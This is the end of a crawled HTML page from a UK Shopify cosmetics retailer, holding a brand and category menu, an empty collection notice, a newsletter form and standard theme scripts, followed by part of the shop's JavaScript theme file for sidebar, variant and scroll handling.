          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808
body_size: 6569
content:
(function(e)
{
	if (e(".collection-sidebar"))
	{
		History.Adapter.bind(window, "statechange", function()
		{
			var e = History.getState();
			if (!t.isSidebarAjaxClick)
			{
				t.sidebarParams();
				var n = t.sidebarCreateUrl();
				t.sidebarGetContent(n);
				t.reActivateSidebar()
			}
			t.isSidebarAjaxClick = false
		})
	}
	if (window.use_color_swatch)
	{
		e(".swatch :radio").change(function()
		{
			var t = e(this).closest(".swatch").attr("data-option-index");
			var n = e(this).val();
			e(this).closest("form").find(".single-option-selector").eq(t).val(n).trigger("change")
		});
		Shopify.optionsMap = {};
		Shopify.updateOptionsInSelector = function(t)
		{
			switch (t)
			{
				case 0:
					var n = "root";
					var r = e(".single-option-selector:eq(0)");
					break;
				case 1:
					var n = e(".single-option-selector:eq(0)").val();
					var r = e(".single-option-selector:eq(1)");
					break;
				case 2:
					var n = e(".single-option-selector:eq(0)").val();
					n += " / " + e(".single-option-selector:eq(1)").val();
					var r = e(".single-option-selector:eq(2)")
			}
			var i = r.val();
			r.empty();
			var s = Shopify.optionsMap[n];
			for (var o = 0; o < s.length; o++)
			{
				var u = s[o];
				var a = e("<option></option>").val(u).html(u);
				r.append(a)
			}
			e('.swatch[data-option-index="' + t + '"] .swatch-element').each(function()
			{
				if (e.inArray(e(this).attr("data-value"), s) !== -1)
				{
					e(this).removeClass("soldout").show().find(":radio").removeAttr("disabled", "disabled").removeAttr("checked")
				}
				else
				{
					e(this).addClass("soldout").hide().find(":radio").removeAttr("checked").attr("disabled", "disabled")
				}
			});
			if (e.inArray(i, s) !== -1)
			{
				r.val(i)
			}
			r.trigger("change")
		};
		Shopify.linkOptionSelectors = function(t)
		{
			for (var n = 0; n < t.variants.length; n++)
			{
				var r = t.variants[n];
				if (r.available)
				{
					Shopify.optionsMap["root"] = Shopify.optionsMap["root"] || [];
					Shopify.optionsMap["root"].push(r.option1);
					Shopify.optionsMap["root"] = Shopify.uniq(Shopify.optionsMap["root"]);
					if (t.options.length > 1)
					{
						var i = r.option1;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option2);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
					if (t.options.length === 3)
					{
						var i = r.option1 + " / " + r.option2;
						Shopify.optionsMap[i] = Shopify.optionsMap[i] || [];
						Shopify.optionsMap[i].push(r.option3);
						Shopify.optionsMap[i] = Shopify.uniq(Shopify.optionsMap[i])
					}
				}
			}
			Shopify.updateOptionsInSelector(0);
			if (t.options.length > 1) Shopify.updateOptionsInSelector(1);
			if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
			e(".single-option-selector:eq(0)").change(function()
			{
				Shopify.updateOptionsInSelector(1);
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			});
			e(".single-option-selector:eq(1)").change(function()
			{
				if (t.options.length === 3) Shopify.updateOptionsInSelector(2);
				return true
			})
		}
	}
	e(document).ready(function()
	{
		t.init()
	});
	e(window).scroll(function()
	{
		if (e(this).scrollTop() > 200)
		{
			e("#back-top").fadeIn()
		}
		else
		{
			e("#back-top").fadeOut()
		}
	});
	e(document).on("click touchstart", function(n)
	{
		var r = e(".quick-view");
		var i = e("#dropdown-cart");
		var s = e("#cartToggle");
		var o = e("#email-modal .modal-window");
		var m = e(".nav-search");
		if (!r.is(n.target) && r.has(n.target).length === 0 && !i.is(n.target) && i.has(n.target).length === 0 && !s.is(n.target) && s.has(n.target).length === 0 && !o.is(n.target) && o.has(n.target).length === 0 && !m.is(n.target) && m.has(n.target).length === 0 )
		{
			t.closeQuickViewPopup();
			t.closeDropdownCart();
			t.closeEmailModalWindow();
			t.closeDropdownSearch()
		}
	});
	e(document).keyup(function(n)
	{
